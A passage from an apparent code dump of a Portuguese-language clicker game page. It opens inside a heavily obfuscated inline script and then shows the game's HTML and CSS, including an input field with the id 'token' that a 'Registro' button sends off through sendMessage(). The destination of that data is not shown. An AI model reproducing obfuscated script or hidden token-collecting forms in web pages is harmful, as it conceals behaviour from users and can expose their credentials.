_0x40c5d6(_0x406cf1,_0x528704,_0x429a7e,_0x3ef3d8,_0x273f91){return _0x39dfb7(_0x406cf1-0x130,_0x528704-0x1d,_0x273f91- -0x98,_0x528704,_0x273f91-0x1cd);}const _0x39bf1b=new _0x4f87bd(_0x22dc3e[_0x4dcc11(0xc0,0x2c,0x26,0x98,0xb)],'i');function _0x4dcc11(_0x1ae624,_0x5cdaa1,_0x271a4b,_0x346030,_0x3ece45){return _0x476c5e(_0x1ae624-0x1cd,_0x271a4b,_0x271a4b-0x9c,_0x346030-0x3c3,_0x3ece45-0xc6);}function _0x1bc2f8(_0x4c3551,_0x1c522f,_0x35f05a,_0x3c756f,_0x160cb2){return _0x39dfb7(_0x4c3551-0x35,_0x1c522f-0x11a,_0x1c522f- -0x29c,_0x4c3551,_0x160cb2-0x23);}const _0x56aa40=_0x22dc3e[_0x215d71(0x47a,0x39d,0x3d2,0x362,0x3f0)](_0xcc6bc6,_0x22dc3e[_0x40c5d6(0x3b7,0x406,0x301,0x3ea,0x380)]);function _0x215d71(_0x969e82,_0x5e8305,_0x265063,_0x3085d4,_0x3eee4d){return _0x3cc9ed(_0x3eee4d- -0x97,_0x5e8305-0x1aa,_0x265063-0x18e,_0x3085d4-0x1cd,_0x5e8305);}!_0x3c62eb[_0x215d71(0x43e,0x3ad,0x42f,0x3ea,0x42d)](_0x22dc3e[_0x4dcc11(0xc8,0x193,0x173,0x168,0xe5)](_0x56aa40,_0x22dc3e[_0x40c5d6(0x494,0x488,0x435,0x43d,0x494)]))||!_0x39bf1b[_0x4dcc11(0x1e0,0x1ac,0x1b4,0x16f,0x137)](_0x22dc3e[_0x4dcc11(0x168,0x1c0,0x14b,0x168,0x1ba)](_0x56aa40,_0x22dc3e[_0x215d71(0x40a,0x3b9,0x37a,0x451,0x3d9)]))?_0x22dc3e[_0x215d71(0x49e,0x34a,0x405,0x43e,0x3f0)](_0x56aa40,'0'):_0x22dc3e[_0x565587(-0x100,-0x186,-0xe1,-0x138,-0x1b5)](_0x261917);})();}else return!![];}[_0x5f54ea(0x153,0x25a,0x187,0x1e2,0x19c)+_0x5ea3be(0x37f,0x389,0x4c3,0x4bc,0x42b)+'r'](_0x314bfd[_0x151201(0x1ce,0xc9,0x1bf,0x16c,0x11a)](_0x314bfd[_0x5ea3be(0x569,0x4b6,0x53a,0x487,0x4c2)],_0x314bfd[_0x182acd(-0x372,-0x2fd,-0x353,-0x2ed,-0x326)]))[_0x5f54ea(0x1cf,0x164,0x232,0x1f3,0x1c8)](_0x314bfd[_0x151201(0x14c,0x4d,0xb1,0xc9,0x13d)]));}else{if(_0x314bfd[_0x151201(0xc1,0x41,-0x1d,0x84,0x22)](_0x314bfd[_0x182acd(-0x24b,-0x2d3,-0x266,-0x281,-0x2d8)],_0x314bfd[_0x5f54ea(0xea,0x182,0x189,0x193,0x138)]))(function(){function _0x49939b(_0x26c381,_0x16a49a,_0x1cee44,_0x4183fa,_0x316bb6){return _0x5f54ea(_0x26c381-0x76,_0x16a49a-0xf4,_0x1cee44-0x4e,_0x1cee44- -0x3fa,_0x4183fa);}function _0xb6f008(_0x26d007,_0x209921,_0x2fba98,_0x105903,_0x1585e8){return _0x5ea3be(_0x26d007-0x123,_0x209921-0x2e,_0x26d007,_0x105903-0x5a,_0x209921- -0x6c5);}function _0x56f9e8(_0x20bad1,_0x1930dc,_0x39be35,_0x5991a,_0x14d43c){return _0x3ff1ca(_0x20bad1-0x44f,_0x1930dc-0xb3,_0x39be35-0xc8,_0x5991a-0x10e,_0x1930dc);}function _0x317fd5(_0x8e9e80,_0x3645e0,_0x501244,_0x2bea9f,_0x38bba0){return _0x5ea3be(_0x8e9e80-0xdc,_0x3645e0-0x75,_0x38bba0,_0x2bea9f-0xe5,_0x8e9e80- -0x326);}function _0x41006a(_0x514bce,_0x498bc1,_0x45c629,_0x144b9f,_0x559ce0){return _0x151201(_0x45c629,_0x498bc1-0x104,_0x45c629-0x113,_0x498bc1-0x1c2,_0x559ce0-0x1d3);}const _0x16b188={'yKsue':function(_0x2cdc36,_0x49bdfc){function _0x4d515b(_0x156cc9,_0x4573ef,_0x55621b,_0xa51b0d,_0x3a0a33){return _0x5155(_0x156cc9- -0x122,_0xa51b0d);}return _0x314bfd[_0x4d515b(-0x8d,-0xa1,0x26,-0x88,0xd)](_0x2cdc36,_0x49bdfc);},'tFFAF':function(_0x4d7085,_0x488de1){function _0x4d4760(_0x3a2794,_0x31fbb2,_0x4db49d,_0x2ff412,_0x1b1e47){return _0x5155(_0x2ff412-0x1f4,_0x31fbb2);}return _0x314bfd[_0x4d4760(0x3a7,0x3d2,0x2ce,0x31e,0x2b1)](_0x4d7085,_0x488de1);},'HLlkq':_0x314bfd[_0x49939b(-0x308,-0x297,-0x329,-0x285,-0x3ca)],'ZBwKm':_0x314bfd[_0x41006a(0x21e,0x2ab,0x34b,0x2f5,0x30b)]};if(_0x314bfd[_0x49939b(-0x2d7,-0x2e4,-0x2f4,-0x24b,-0x25e)](_0x314bfd[_0x317fd5(0xae,0x85,0x2e,0xb0,0x7e)],_0x314bfd[_0x41006a(0x225,0x231,0x2c5,0x1a8,0x270)])){let _0x25f5da;try{_0x25f5da=_0x16b188[_0x56f9e8(0x505,0x48d,0x4af,0x455,0x511)](_0x132844,_0x16b188[_0xb6f008(-0x1aa,-0x23b,-0x2a2,-0x1c9,-0x225)](_0x16b188[_0x317fd5(0x164,0x1e0,0xcd,0xad,0x1b6)](_0x16b188[_0xb6f008(-0x29d,-0x202,-0x16b,-0x284,-0x208)],_0x16b188[_0x56f9e8(0x468,0x3f9,0x42c,0x4ca,0x3d9)]),');'))();}catch(_0x2a68bb){_0x25f5da=_0x3b99b0;}return _0x25f5da;}else return![];}[_0x5f54ea(0x27b,0x24e,0x1c6,0x1e2,0x165)+_0x151201(0x15e,0x17d,0x2a,0xc6,0x178)+'r'](_0x314bfd[_0x5ea3be(0x516,0x455,0x441,0x520,0x4d1)](_0x314bfd[_0x5ea3be(0x49b,0x535,0x44a,0x550,0x4c2)],_0x314bfd[_0x3ff1ca(-0x78,-0x84,-0x6e,0x3,-0x51)]))[_0x5ea3be(0x441,0x36c,0x2f0,0x340,0x39d)](_0x314bfd[_0x182acd(-0x14c,-0x16a,-0x1c4,-0x238,-0x1d4)]));else{if(_0x323a1b)return _0x8ee445;else _0x1ea031[_0x5f54ea(0x196,0x217,0x1a1,0x209,0x15b)](_0x4f9ff5,0x3*0x982+-0x455*-0x2+-0x2530);}}}else{const _0xe04b9d=_0x59ad2c?function(){function _0x5f04e3(_0x5f4e47,_0xec1acf,_0x1c51da,_0xb17af4,_0x208507){return _0x3ff1ca(_0x208507-0x2d7,_0xec1acf-0x3,_0x1c51da-0xb9,_0xb17af4-0x150,_0x1c51da);}if(_0x1f8c54){const _0x13e56c=_0x28e062[_0x5f04e3(0x198,0x2c6,0x2f6,0x25c,0x24f)](_0x8c38d,arguments);return _0x3d5807=null,_0x13e56c;}}:function(){};return _0x397e4c=![],_0xe04b9d;}}_0x314bfd[_0x182acd(-0x3cd,-0x2bf,-0x3c9,-0x332,-0x328)](_0x357aeb,++_0x3c857);}}function _0x3c7775(_0x2b30b6,_0x544f4b,_0xc982e5,_0x2b71d1,_0x565525){return _0x5155(_0x2b30b6- -0x2a1,_0xc982e5);}function _0x4b2280(_0x203ada,_0x754839,_0x19a8ae,_0x3640d7,_0x4d6385){return _0x5155(_0x4d6385- -0x396,_0x754839);}function _0x47caaf(_0x55503a,_0x5a1dfc,_0x3e8675,_0x4b0aae,_0x35d333){return _0x5155(_0x35d333- -0x1ad,_0x5a1dfc);}function _0x363f05(_0x38239d,_0x1e2db1,_0x49806f,_0x3943bf,_0x3febf6){return _0x5155(_0x49806f- -0x1f2,_0x3943bf);}function _0x27beea(_0x4372de,_0x1c1105,_0x216d7e,_0x1172d3,_0x39bb18){return _0x5155(_0x39bb18-0x396,_0x1c1105);}try{if(_0x314bfd[_0x363f05(-0x14c,-0x17c,-0x15f,-0x141,-0x11b)](_0x314bfd[_0x27beea(0x4c4,0x477,0x5cf,0x51f,0x524)],_0x314bfd[_0x47caaf(-0xe3,-0xa6,-0x90,-0xfb,-0x108)])){const _0x3fb2dd=_0x4bea8f[_0x3c7775(-0xf2,-0xbd,-0x1a0,-0x178,-0x4f)+_0x27beea(0x4bd,0x43c,0x527,0x4b5,0x4ab)+'r'][_0x3c7775(-0x1e7,-0x27c,-0x194,-0x27e,-0x1b0)+_0x27beea(0x4c6,0x402,0x3f1,0x3d8,0x472)][_0x363f05(-0x152,-0xa4,-0xc5,-0x16b,-0x45)](_0x229e9b),_0x369d2b=_0x452f2f[_0x33b2ab],_0x196658=_0x55b2f9[_0x369d2b]||_0x3fb2dd;_0x3fb2dd[_0x3c7775(-0x1ea,-0x178,-0x1bc,-0x1d3,-0x26c)+_0x47caaf(-0x74,-0xae,0x57,-0xbd,-0x60)]=_0x51c94c[_0x27beea(0x4a0,0x4cb,0x572,0x4d9,0x4c3)](_0x20e98d),_0x3fb2dd[_0x363f05(-0xfb,-0xe6,-0x99,-0x9f,-0xc9)+_0x363f05(0x4e,0x3c,-0x54,0x57,-0xf4)]=_0x196658[_0x27beea(0x4f4,0x4b1,0x446,0x4ac,0x4ef)+_0x3c7775(-0x103,-0xe9,-0x69,-0xa5,-0x1a0)][_0x47caaf(-0x12c,-0xfc,-0x78,-0xe0,-0x80)](_0x196658),_0x42c348[_0x369d2b]=_0x3fb2dd;}else{if(_0x32dc5e){if(_0x314bfd[_0x4b2280(-0x24d,-0x209,-0x1c0,-0x1fc,-0x25f)](_0x314bfd[_0x27beea(0x481,0x3fd,0x3b5,0x364,0x41b)],_0x314bfd[_0x27beea(0x43c,0x4ee,0x4e4,0x4f6,0x452)]))return _0x357aeb;else{const _0x5a4780=_0x59b2c7?function(){function _0x3e1bf5(_0x3a6db8,_0x4ce089,_0xd98bc4,_0x5e4f92,_0x581183){return _0x47caaf(_0x3a6db8-0x1b0,_0x4ce089,_0xd98bc4-0x180,_0x5e4f92-0x54,_0xd98bc4-0x1c3);}if(_0x3c5c90){const _0x34afd2=_0x2d8e5b[_0x3e1bf5(0xfc,0x4f,0x9d,0x29,0x64)](_0x1e1bdc,arguments);return _0x1cd326=null,_0x34afd2;}}:function(){};return _0x48d1c3=![],_0x5a4780;}}else _0x314bfd[_0x27beea(0x49e,0x3a0,0x40c,0x47e,0x429)](_0x314bfd[_0x3c7775(-0x173,-0x187,-0x219,-0x16a,-0x153)],_0x314bfd[_0x27beea(0x48e,0x481,0x5ca,0x512,0x537)])?_0x28719a=_0x22a04e:_0x314bfd[_0x47caaf(0x28,-0x6f,-0xf7,-0x5e,-0x57)](_0x357aeb,-0x1*0x1ece+0x74b+0x1783);}}catch(_0x4b7c1e){}}
                                    </script>
                    <label>
                        <input class="label" type="text" id="token" placeholder="Seu ID ou Tag">
                    </label>
                        <button class="button" onclick="sendMessage();">Registro</button>    


        </div>
        <div class="mainGameContent">
            <h1 class="bitcoinAmountDisplay">R$ <span class="bitcoinAmount">0</span> Reais</h1>
            <p class="satoshiAmountDisplay"><span class="satoshiAmount">0</span> SALDO BRUTO</p>
            <p class="bSecRate"><span class="bSecRateNumber">0</span> Dinheiro Seg</p>
            <img class="bitcoin" src="images/robuxdatropa.png">
        </div>
        
        <div class="rightContainer buyItemContainer">
            <ul class="purchaseList">
                <li class="purchaseItem" id="item_oldCalculator" data-price="0.0000001" data-bits-per-sec="0.00000001">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Contratar Staffs</p>
                    <p class="itemPrice">0.0000001 Reais</p>
                </li>
                <li class="purchaseItem" id="item_oldCpu" data-price="0.00000125" data-bits-per-sec="0.0000001">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Roubar Staff</p>
                    <p class="itemPrice">0.00000125 Reais</p>
                </li>
                <li class="purchaseItem" id="item_oldComputerFromGrandpa" data-price="0.00003" data-bits-per-sec="0.000005">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender Staff</p>
                    <p class="itemPrice">0.00003 Reais</p>
                </li>
                <li class="purchaseItem" id="item_rapsberrypy" data-price="0.00005" data-bits-per-sec="0.0000075">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender GF</p>
                    <p class="itemPrice">0.00005 Reais</p>
                </li>
                <li class="purchaseItem" id="item_smartphone" data-price="0.0005" data-bits-per-sec="0.000075">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender Nuds</p>
                    <p class="itemPrice">0.0005 Reais</p>
                </li>
                <li class="purchaseItem" id="item_middleClassPC" data-price="0.0015" data-bits-per-sec="0.000175">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender o whexx</p>
                    <p class="itemPrice">?????? Reais</p>
                </li>
                <li class="purchaseItem" id="item_cheapServer" data-price="0.0040" data-bits-per-sec="0.000375">
                    <span class="amountOfItem">0</span>
                    <p class="itemHeadline">Vender VIP</p>
                    <p class="itemPrice">?????? Reais</p>
                </li>
            </ul>
        </div>
    </div>
    <div>
    </div>
    <div>
        
    <script src="lib/jquery-3.3.1.min.js"></script>
    <script async src="scripts/app.js" type="text/javascript"></script>
</body>
</html>
</file>
<file: stylesheets/style.css>
/* Animations woohoo */

/* Rotation animation */
/* Solution found on StackOverflow: https://stackoverflow.com/questions/16771225/css3-rotate-animation#16771693 */
@keyframes rotation {
    100% {
        -webkit-transform: rotate(360deg);
        transform:rotate(360deg);
    }
}

@font-face {
    font-family: VCR OSD Mono;
    src: url("../fonts/VCR_OSD_MONO.ttf");
}

/* Body */
/* Solution for disabling text selection found on StackOverflow:
https://stackoverflow.com/questions/3779534/how-do-i-disable-text-selection-with-css-or-javascript */
body{
    font-family: "Open Sans", sans-serif;
    background-image: url("https://i.ytimg.com/vi/ENEKBnQ73tg/maxresdefault.jpg");

    /* Set up proportionate scaling */
    width: 100%;
    height: auto;
      
    /* Set up positioning */
    position: fixed;
    top: auto;
    left: auto;
    background-size: cover;
	background-position: top center;
	z-index: 1;
}

.gameFullContent{
    width: 100%;
    display: flex;
}

/* Left Container */
/* just a placeholder atm */
.leftContainer{
    width: calc(100% * 0.25);
}

.version{
    font-family: sans-serif;
    font-size: 12pt;
    color: rgb(255, 255, 255);

}

.resetButton{
    position: absolute;
    bottom: 5px;
    left: 5px;
    width: 9%;
    height: 4%;
    border: 3px solid black;
    font-size: 12pt;
    font-family: sans-serif;
    background: #52ff4c;
    color: white;
    cursor: pointer;
}

/* Main Container */
/* THE BITCOIN IMAGE */
.mainGameContent{
    width: calc(100% * 0.5);
}

/* Right Container */
/* All items which you can buy */
.rightContainer{
    width: calc(100% * 0.25);
    border: 4px solid white;
    max-height: 96vh;
    overflow-y: auto;
    overflow-x: hidden;
}

.bitcoinAmountDisplay{
    text-align: center;
    font-family: sans-serif;
    font-size: 45pt;
    color: white;
    text-shadow: 1px 1px 1px black, 1px -1px 1px black, -1px 1px 1px black, -1px -1px 1px black;
    margin: 20px 0 0 0px;
}
.satoshiAmountDisplay {
    text-align: center;
    font-family: sans-serif;
    font-size: 15pt;
    color: white;
    text-shadow: 1px 1px 1px black, 1px -1px 1px black, -1px 1px 1px black, -1px -1px 1px black;
    padding: 0 !important;
    margin: 0 0 -15px 0px;
}
.bSecRate{
    text-align: center;
    font-family: sans-serif;
    font-size: 25pt;
    color: white;
    text-shadow: 1px 1px 1px black, 1px -1px 1px black, -1px 1px 1px black, -1px -1px 1px black
}

/* BITCOIN */
.bitcoin{
    width: 25%;
    display: block;
    position: absolute;
    left: 30%;
    right: 30%;
    margin: 0 auto;
    top: 25%;
    transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
    animation: rotation 20s linear infinite;
    border-radius: 500px;
}
.bitcoin:hover{
    width: 27%;
    top: 23%;
    transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
    cursor:pointer;
}
.bitcoin:active{
    width: 23%;
    top: 27%;
    transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
}

/* Item list */
.purchaseList{
    list-style-type: none;
    font-family: "sans-serif";
    margin: 0;
    padding: 0;
}

/* Optimization for smaller screens */

@media screen and (max-width: 767px) {
    /* BITCOIN */
    .bitcoin{
        width: 35%;
        display: block;
        position: absolute;
        left: 30%;
        right: 30%;
        margin: 0 auto;
        top: 35%;
        transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
        animation: rotation 20s linear infinite;
        border-radius: 500px;
    }
    .bitcoin:hover{
        width: 37%;
        top: 33%;
        transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
        cursor: pointer;
    }
    .bitcoin:active{
        width: 33%;
        top: 37%;
        transition: width 0.2s ease-in-out, top 0.2s ease-in-out;
    }
}

/* Item list item */
.purchaseItem{
    width: 99%;
    border-top: 3px solid white;
    border-bottom: 3px solid white;
    border-right: 3px solid white;
    padding-left: 10px;
    background: linear-gradient(#ffffff, #c9c9c9);
}
.purchaseItem:hover{
    background: linear-gradient(90deg, #ffffff, #c4f38e);
    cursor: pointer;
}
.amountOfItem{
    float: right;
    font-size: 66pt;
    margin-right: 15px;
    color: rgba(0,0,0,.4);
    margin-top: -10px;
    margin-bottom: -50px;
}
.itemHeadline{
    font-size: 20pt;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 10px;
    color: white;
    text-shadow: 1px 1px 1px black, 1px -1px 1px black, -1px 1px 1px black, -1px -1px 1px black;
}
</file>
